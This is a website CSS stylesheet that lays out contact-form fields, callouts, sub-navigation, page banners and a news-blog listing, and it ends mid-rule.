form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: transparent; color: #fefefe; font-weight: bold; color: #fefefe; font-size: 0.8em; border: 2px solid #fefefe; border-radius: 0; text-transform: none; -webkit-transition: .3s; transition: .3s; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #9c0f03; color: #fefefe; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #B81204; color: #fefefe; border-color: #fefefe; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.callout.success { background-color: #f2f2f2; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.fm-qid-25 .fm-question { display: none; }

.form_cd_question_error, .fm-question_error { color: #ff5c4f !important; }

.error-list li:not(:last-of-type), .error-title { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 22.22222rem; text-align: center; }

.myce-callout a { text-decoration: none; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout .heading { padding: 0 0 0.83333rem; font-size: 1.33333rem; font-weight: bold; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

.myce-callout__resources { margin: 0 auto; width: 100%; height: 100%; text-decoration: none; text-align: center; background-position: center; background-size: cover; background-repeat: no-repeat; display: -webkit-box; display: -ms-flexbox; display: flex; gap: 5px; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 55px 15px; border-radius: 10px; overflow: hidden; position: relative; }

.myce-callout__resources::after { content: ""; display: block; background-color: #B81204; opacity: 0; position: absolute; left: 0; top: 0; width: 100%; height: 100%; -webkit-transition: opacity 0.33s; transition: opacity 0.33s; }

.myce-callout__resources:hover::after, .myce-callout__resources:focus::after { opacity: 0.6; }

.myce-callout__resources .heading { font-size: 1.33333rem; font-weight: bold; color: #fefefe; }

.myce-callout__resources .heading, .myce-callout__resources svg { position: relative; z-index: 5; }

.resource-callout .columns { margin-bottom: 30px; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

#page-id-183 .content.enhanced-page p { margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 64em) { #page-id-183 .content.enhanced-page p { font-size: 1.22222rem; } }

#page-id-183 .additional-content-area .accordion-slide a { display: block; margin-bottom: 0.44444rem; }

#page-id-183 .additional-content-area img { margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 64em) { #page-id-183 .additional-content-area img { margin-bottom: 0; } }

#page-id-68 .content.enhanced-page { background-color: #fefefe; }

#page-id-68 .content.enhanced-page h3 { font-size: 1.66667rem; color: #B81204; }

#page-id-68 #extraContent0, #page-id-68 #extraContent1, #page-id-68 #extraContent2, #page-id-68 #extraContent3 { padding: 1.66667rem 0; }

#page-id-68 #extraContent0 { background-color: #F8F8F8; text-align: center; }

#page-id-68 #extraContent0 img { margin: 0.55556rem; }

#page-id-68 #extraContent0 h3 { font-weight: normal; }

#page-id-68 #extraContent0 h3 span { font-weight: bold; }

#page-id-68 #extraContent1 p strong { font-family: "Open Sans", sans-serif; }

#page-id-68 #extraContent1 .accordion-wrap { margin-top: 0.83333rem; }

#page-id-68 #extraContent2 { background-color: #F8F8F8; }

#page-id-68 #extraContent2 .uba { margin: 1.11111rem auto; }

#page-id-68 #extraContent2 p.disc { font-size: 0.77778rem; }

@media print, screen and (min-width: 64em) { #page-id-68 #extraContent0, #page-id-68 #extraContent1, #page-id-68 #extraContent2, #page-id-68 #extraContent3 { padding: 4.44444rem 0; }
  #page-id-68 #extraContent0 h2, #page-id-68 #extraContent1 h2, #page-id-68 #extraContent2 h2, #page-id-68 #extraContent3 h2 { font-size: 1.77778rem; }
  #page-id-68 #extraContent0 h3, #page-id-68 #extraContent1 h3, #page-id-68 #extraContent2 h3, #page-id-68 #extraContent3 h3 { font-size: 1.11111rem; }
  #page-id-68 #extraContent0 img { margin: 0; }
  #page-id-68 #extraContent1 p strong { font-size: 1.33333rem; }
  #page-id-68 #extraContent2 h2 { margin-bottom: 2.22222rem; }
  #page-id-68 #extraContent2 h3 { font-size: 1.33333rem; }
  #page-id-68 #extraContent2 .uba { margin-top: 0; }
  #page-id-68 #extraContent2 a.button { margin-bottom: 0; }
  #page-id-68 #extraContent4 { padding: 0 0; } }

#page-id-72 ul.custom-list li strong { font-family: "Open Sans", sans-serif; }

#page-id-72 .accordion-wrap .accordion-click { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { #page-id-72 br { display: inline-block !important; } }

.enhanced-subpage-wrapper .content.enhanced-page { background-color: #F8F8F8; }

.enhanced-subpage-wrapper .content.enhanced-page br { display: none; }

.enhanced-subpage-wrapper .content.enhanced-page p strong { font-family: "Open Sans", sans-serif; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner::before { top: 0; left: 0; content: ''; position: absolute; width: 100%; height: 100%; background-color: rgba(34, 34, 34, 0.9); z-index: 0; }

.enhanced-subpage-wrapper .enhanced-banner .row, .enhanced-subpage-wrapper .enhanced-banner #page-id-72 .accordion-wrap .accordion-click, #page-id-72 .accordion-wrap .enhanced-subpage-wrapper .enhanced-banner .accordion-click { position: relative; z-index: 1; }

.enhanced-subpage-wrapper .enhanced-banner br { display: none; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #fefefe; font-family: "Open Sans", sans-serif; font-size: 1.73333rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-sub-heading { margin: 0.55556rem 1.11111rem; color: #fefefe; font-family: "Open Sans", sans-serif; font-size: 1.22222rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #fefefe; font-size: 0.8rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin-bottom: 1.66667rem; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper a.button { text-align: left; display: block; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2.88889rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-sub-heading { font-size: 1.66667rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.33333rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper a.button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner { min-height: 33.33333rem; }
  .enhanced-subpage-wrapper .enhanced-banner br { display: inline; }
  .enhanced-subpage-wrapper .enhanced-banner::before { background: transparent; background-image: -webkit-linear-gradient(-20deg, rgba(34, 34, 34, 0.9) 55%, transparent 45%); top: 0; }
  .enhanced-subpage-wrapper .enhanced-banner br { display: inline; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 4.44444rem 0 0.55556rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-sub-heading { margin: 0 0 1.11111rem; font-size: 1.77778rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 1.11111rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper a.button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

#page-id-74 .content.enhanced-page { background-color: #fefefe; }

#page-id-77 .content.enhanced-page { display: none; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #333333; }

.blog-pagination li { padding: 0; background: none; }

.blog-pagination li { display: inline-block; margin-bottom: 0.27778rem; }

.blog-pagination a { background-color: #e6e6e6; color: #333333; font-size: 0.88889rem; font-weight: 300; padding: 0.16667rem 0.44444rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #cacaca; color: #fff; }

.blog-pagination a.active { background-color: #B81204; color: #fff; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; } }

.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .eapps-social-share-buttons-container, .news-blog-individual-post-page.content .content-text .eapps-social-share-buttons-container { margin: 1.66667rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #B81204; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

@media screen and (max-width: 39.9375em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { margin: 0 0.27778rem 0.55556rem !important; } }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; color: #333333; font-family: "Open Sans", sans-serif; font-size: 1.11111rem; font-weight: 600; background: #f8f8f8; border-radius: 0; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button img, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button img { margin: 0 0.55556rem; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.27778rem; padding: 0.55556rem; color: #B81204; font-size: 1.11111rem; font-weight: 600; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.27778rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.55556rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.55556rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.55556rem; height: 3.05556rem; font-family: "Open Sans", sans-serif; font-size: 1rem; text-align: left; background: transparent; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #333333; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #333333; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #333333; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #333333; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #333333; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.11111rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.11111rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.11111rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 22.22222rem; background-repeat: no-repeat; background-position: center center; background-size: cover; border-radius: 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; bottom: 0; left: 0; width: 100%; padding: 1.11111rem; background-color: rgba(34, 34, 34, 0.9); background-position: center top; background-size: cover; background-repeat: no-repeat; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #fefefe; font-family: "Open Sans", sans-serif; text-decoration: none; font-size: 0.93333rem; font-weight: bold; line-height: 1.4; margin-bottom: 0.83333rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.27778rem 0; color: #fefefe; font-family: "Open Sans", sans-serif; font-weight: 400; font-size: 1.11111rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-radius: 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper:hover .blog-page-additional-article-heading::after, .news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper:focus .blog-page-additional-article-heading::after, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper:hover .blog-page-additional-article-heading::after, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper:focus .blog-page-additional-article-heading::after { max-width: 600px; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.83333rem 0 0.83333rem; padding-bottom: 0.83333rem; color: #333333; font-family: "Open Sans", sans-serif; text-decoration: none; font-size: 1.08889rem; font-weight: bold; line-height: 1.2; position: relative; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading::after, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading::after { content: ""; height: 0.11111rem; width: 100%; max-width: 0; background: #B81204; position: absolute; top: 100%; left: 0; -webkit-transition: 0.5s; transition: 0.5s; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #333333; font-family: "Open Sans", sans-serif; font-weight: 400; font-size: 0.88889rem; line-height: 1.8; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { display: none; margin: 0.55556rem 0.83333rem 0 0.83333rem; padding: 0.55556rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.83333rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.16667rem 0.44444rem; color: #B81204; font-size: 0.88889rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #B81204; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 3.33333rem 0.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.55556rem 0 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.11111rem; background-color: #f3f3f3; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; padding-top: 60%; }
